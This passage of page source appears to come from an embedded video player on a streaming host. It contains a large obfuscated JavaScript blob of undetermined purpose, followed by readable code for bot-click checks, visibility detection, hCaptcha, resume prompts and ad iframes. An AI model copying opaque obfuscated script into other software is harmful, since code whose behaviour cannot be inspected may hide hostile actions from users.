(龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) - (龍戰龍))+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龜^藝^賣)+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(賣^藝^賣)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(賣^藝^賣)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龜^藝^賣)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(賣^藝^賣)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(賣^藝^賣)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+(龍ｰ龍)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍ｰ龍)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍ｰ龍)+(龜^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(賣^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (賣^藝^賣))+(賣^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍ｰ龍)+(龜^藝^賣)+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (賣^藝^賣))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+(龍戰龍)+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+(賣^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龜^藝^賣)+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍戰龍)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龜^藝^賣)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) - (龍戰龍))+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龜^藝^賣)+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍ｰ龍)+(龜^藝^賣)+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍ｰ龍)+(龜^藝^賣)+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+(龍戰龍)+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (賣^藝^賣))+(賣^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(賣^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(賣^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龜^藝^賣)+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+(龍ｰ龍)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍ｰ龍)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+(龍戰龍)+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (賣^藝^賣))+(龍戰龍)+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍ｰ龍)+(龍戰龍)+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍ｰ龍)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍ｰ龍)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+(賣^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+(賣^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍ｰ龍)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍戰龍)+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(賣^藝^賣)+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+(龍戰龍)+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍ｰ龍)+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+(龍戰龍)+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+(賣^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍ｰ龍)+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍戰龍)+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍ｰ龍)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+(賣^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (賣^藝^賣))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍賣龍]) (龍戰龍)) ('藝');

var chechbclk=!1;
//(function(){
var hcaptchatbl;
var onv = !0;
var obs = !1;
var clkj = !1;
function yIDlTgi(e){
//e.stopPropagation();
if(typeof e.originalEvent !== 'undefined' && ('isTrusted' in e.originalEvent) && !e.originalEvent.isTrusted){
return !0;
}
if(!onv){return !1;}
try{
if(obs){
onv = !1;
wRsf(shh);
$(document).unbind('mousemove scroll click touchstart', yIDlTgi);
}
}catch(e){}

}
$(document).bind('mousemove scroll click touchstart', yIDlTgi);


function checkbotclick(e){
//errordiv.innerHTML = '';
console.log('checkbotclick enter');
//e.stopPropagation();
//e.stopImmediatePropagation();



var handled = false;
if(e.type == 'touchend') {
    handled = true;
}
else if(e.type == 'click' && !handled) {
   handled = true;
}else{
   handled = false;
}
if(!handled){
    return true;
}

console.log('checkbotclick');
console.debug(e.originalEvent);
if('isTrusted' in e.originalEvent && !e.originalEvent.isTrusted){
return !0;
}

if(typeof e.originalEvent !== 'undefined' && typeof e.originalEvent.touches != 'undefined'){
console.log('bot click touches');
    var touch = e.originalEvent.touches[0];
    var xp = touch.pageX;
    var yp = touch.pageY;
}else{
console.log('bot click coord');
var xp = e.clientX;
var yp = e.clientY;
}

clickx=xp;
clicky=yp;
console.debug(e);
console.log(clickx +' '+clicky);
if(clickx != '0' && clicky != '0' && click_hash != ''){
    if(chechbclk){
    console.log('chechbclk');
        return true;
    }
    chechbclk=!0;
}

var tb=window.setInterval(function(){
    if(clickx != '0' && clicky != '0' && click_hash != '' && olplayerready ){
        clearInterval(tb);
        //tb.clear();
        console.log('PLAYER INIT on clicked');
        console.log('PLAYER INIT hcaptcha.execute');
        
        if(htoken == '' && !$.cookie('gte') && false){
            hcaptcha.execute();
        }else{
            hcaptcha_submit();
        }
        $('#bigplaybutxt').hide();

    }else{
        console.log('clickx:'+clickx+'; clicky:'+clicky+'; click_hash:'+click_hash+'; olplayerready:'+olplayerready);
    }
}, 500);


}
var hopened = false;
function checkwh(){
if(hopened){
    return false;
}
hopened = !0;
$('#netulink').hide();
$('#mediaplayerdiv').hide();
$('.nav').hide();
    hcaptchatbl=window.setInterval(function() {
        checkw();
    }, 2000);
}

function dcheckwh(){
hopened = !1;
$('html').css({'transform': 'unset'});
$('#mediaplayerdiv').show();

console.log('dcheckwh + typeof hcaptchatbl ' + typeof hcaptchatbl);
if(typeof hcaptchatbl == 'object' || typeof hcaptchatbl == 'number'){
    clearInterval(hcaptchatbl);
    //hcaptchatbl.clear();
    }
}

function hcaptcha_submit(token){
dcheckwh();
if(typeof token !== 'undefined')
htoken = token;
    player_init('2','');
}

var loadsct = !1;
function createcxt(){
if(vwview && !was_click){
console.log('createcxt exit 1');
return !0;
}
if((oldsx == document.body.clientWidth && oldsy == document.body.clientHeight) || loadsct){
if(loadsct){console.log('createcxt exit 2');}
return !0;
}
if((document.body.clientWidth > 230 && document.body.clientHeight > 120) || (document.body.clientWidth > 120 && document.body.clientHeight > 230)){
errordiv.style.display='none';
}else{
console.log('createcxt exit 3');
errordiv.style.display='unset';
errordiv.innerHTML = 'small player '+document.body.clientWidth+'x'+document.body.clientHeight;
return !0;
}
//console.log('Loading BEFORE getClientRects: '+document.body.getClientRects().length+', obs:'+obs);
if(document.body.getClientRects().length !== 0 && obs){
console.log('Loading AFTER getClientRects');
//if($('#bot_click').is(':visible')){
if(typeof tbl !== 'unefined'){
clearInterval(tbl);
//tbl.clear();
}
loadsct = !0;
oldsx = document.body.clientWidth;
oldsy = document.body.clientHeight;
//return true;
console.log('createcxt load image get_player_image');
$.post({url:'/player/get_player_image.php',
        contentType: 'application/json',
        data: JSON.stringify({
            'videoid': '54874900',
            'videokey': 'SBDQX9BOpeu8',
            'width': document.body.clientWidth,
            'height': document.body.clientHeight
        })
        })
        .done(function(data){
            if(typeof data.try_again !== 'undefined' && data.try_again == '1'){
                oldsx = 0;
                oldsy = 0;
                if(typeof data.isec !== 'undefined' )
                    isec = data.isec;
                else
                    isec = 5;
                countdown(data.isec);
                window.rtimeOut(function() {
                    createcxt();
                }, data.isec*1000);
                return;
            }
            console.log('createcxt insert bot_click');
            document.getElementById('bot_click').setAttribute('src', data.image);
            
            document.getElementById('bot_click').style.display = 'unset';
            chechbclk=!1;
            click_hash = data.hash_image;
            //console.debug(data.image);
            console.log('adding event to click');
            $('#bot_click').unbind('click touchstart', checkbotclick);
            $('#bot_click').on('click touchstart', checkbotclick);
            $('#bot_click').css('opacity','1');
            
            if(oldsx != document.body.clientWidth || oldsy != document.body.clientHeight){
                createcxt();
            }
        })
        .fail(function(xhr, ajaxOptions, thrownError){
            oldsx = 0;
            oldsy = 0;
            window.rtimeOut(function() {
                createcxt();
            }, 5000);
    
        })
        .always(function(){loadsct = !1;});
//}
}
}
console.log('IntersectionObserverINIT start');
if ('IntersectionObserver' in window) {

var observer = new IntersectionObserver(function(entries) {
console.log('IntersectionObserverINIT intersectionRatio INIT: '+entries[0].intersectionRatio+',entries[0].isIntersecting: '+entries[0].isIntersecting);
if(entries[0].isIntersecting === true){
if (entries[0].intersectionRatio > 0.5) {

if (typeof entries[0].isVisible === 'undefined') {
entries[0].isVisible = true;                      
}
console.debug(entries[0]);
if (entries[0].isVisible) {
console.log('IntersectionObserverINIT visible '+entries[0].intersectionRatio);
}else{
console.log('IntersectionObserverINIT intersectionRatio NOT visible '+entries[0].intersectionRatio);
}
if(((document.body.clientWidth > 150 && document.body.clientHeight > 90) || (document.body.clientWidth > 90 && document.body.clientHeight > 150))){
//if(entries[0].isVisible){
    obs=!0;
    clkj=!0;
//}
errordiv.style.display='none';
}else{
obs=!1; //last change
errordiv.style.display='unset';
errordiv.innerHTML = 'small player '+document.body.clientWidth+'x'+document.body.clientHeight;
}
}else{
obs=!1;
console.log('IntersectionObserverINIT < 0.5: '+entries[0].intersectionRatio);
}
}else{
if(typeof entries[0].isIntersecting !== 'undefined')
obs=!1;
else
obs=!0;
}//isIntersecting
}, {threshold: [0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.9,1], trackVisibility: true, delay: 100});
observer.observe(document.querySelector('#clickj'));


/*
var observerc = new IntersectionObserver(function(entries) {
console.log('IntersectionObserverINIT2 INITC '+entries[0].intersectionRatio);
if(entries[0].isIntersecting === true){
if (entries[0].intersectionRatio > 0.5) {
if (typeof entries[0].isVisible === 'undefined') {
entries[0].isVisible = true;                      
}
console.log('IntersectionObserverINIT2 debug INITC');
//console.debug( entries[0]);

if (entries[0].isVisible) {
console.log('IntersectionObserverINIT2 add to obj1');
console.log(entries[0]);
}
if (!entries[0].isVisible) {
console.log('IntersectionObserverINIT2 NOT visible add to  obj2');
console.log(entries[0]);
}

clkj=!0;
}else{
console.log('IntersectionObserverINIT2 INITC '+entries[0].intersectionRatio);
}
}
}, { threshold: [0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.9,1],  trackVisibility: true, delay: 100});
observerc.observe(document.querySelector('#clickj'));
*/

}else{
obs=!0;
}







    var tbl=window.setInterval(function(){
                createcxt();
    }, 50);


var doit;
$(window).resize(function() { 
if(!was_inserted){
    clearTimeout(doit);
    doit = setTimeout(createcxt, 500);
}
});
    
//})()
        

var videosize=575845084;
var loadedbytes=0;
var loadedpercent = 0;
var rangesvideo = [];
var durationvideo=0;


var prem = 0;




                    

    var once = true;
    var oncet = true;
    var cookieIndex = 'movie-1705678802eotgv';
    
                            try{
            
            

function getMousePos(e) {
    return {x:e.clientX,y:e.clientY};
}
var prewiev_array = [ ];

document.onreadystatechange = function () {
  if (document.readyState != "complete") {
      return;
  }
    console.log('poster change load event');
window.onmousemove=function(e) {
    
    if(!$('#tooltip-span').is(":visible")){
        return;
    }
    
    e.preventDefault();

var w_ps = Math.max(document.body.clientWidth);
var h_ps = Math.max(document.body.clientHeight);
var mousecoords = getMousePos(e);
    tooltipSpan.style.top = (mousecoords.y + 20) + 'px';
    tooltipSpan.style.left = (mousecoords.x + 20) + 'px';
var zone0 = 0;
};
};

        }catch(e){console.log('ADS load error '+e.message);}
var ic=0;

</script>


<div id="checkresume_div" class="checkresume clear" style="display: none;z-index:2;" onclick="$('.checkresume.clear').remove();">
    <div id="checkresume_div_n" class="checkresumearea clear">
        <div class="checkresumetop clear">
            <h3>Resume playing?</h3>
            <p>Welcome back! You left off at <span id="lefttime">0:0:0</span>. Would you like to resume watching where you left off?</p>
        </div>
        <div class="checkresumebottom clear">
            <button id="yesplease">Yes, please</button>
            <button id="no_thanks">No, thanks</button>
        </div>
    </div>
</div>
</div>

   <div id="thispays" style="width:468px; height:60px; position: absolute; bottom:35px; left:50%; margin-left:-240px; margin-top:-150px;z-index:500;display:none;">
      <div id="adp" style="width:468px; height:60px;"></div>

<script data-cfasync="false">

var ad_ad = false;

window.addEventListener('DOMContentLoaded', function() {
	if(typeof load_banner !== "undefined"){
            //load_banner();
	}

});


//    var ad = '<IFRAME FRAMEBORDER=0 MARGINWIDTH=0 MARGINHEIGHT=0 SCROLLING=NO WIDTH=468 HEIGHT=60 SRC="//hqq.tv/468.html?1&title=Hexen.Und.Vampire"></IFRAME>';
	var ad = '<IFRAME FRAMEBORDER=0 MARGINWIDTH=0 MARGINHEIGHT=0 SCROLLING=NO WIDTH=468 HEIGHT=60 SRC="//c.hqq.tv/js/betterj/ban/468-33.html?2"></IFRAME>';

</script>

	<div id="imgcx2" style="float:left;position:absolute; top: -5px; right: 5px; display:none;z-index:500;"> 
		<img class="lazyload" style="cursor:pointer;height:6px;width:6px;" alt="close" border="0" onclick="adp.innerHTML = ''; thispays.style.display = 'none'; return false;" data-src='//hqq.tv/player/cbplayer/images/close-button.png' loading='lazy' title='close'/>
	</div>

     </div>


<script data-cfasync="false">
	var ppage = 'https%3A%2F%2Fhqq.tv%2Fplayer%2Fembed_player.php%3Fvid%3DSBDQX9BOpeu8%26autoplay%3Dnone';
	var ppref = '';
	//var ppref = top.location;
    var sesshash = "f4e9d";
    console.log('cros pre 4');
</script>

			
<script data-cfasync="false">
(function() {

    console.log('cros pre 3');
var refer_url = server_referer;

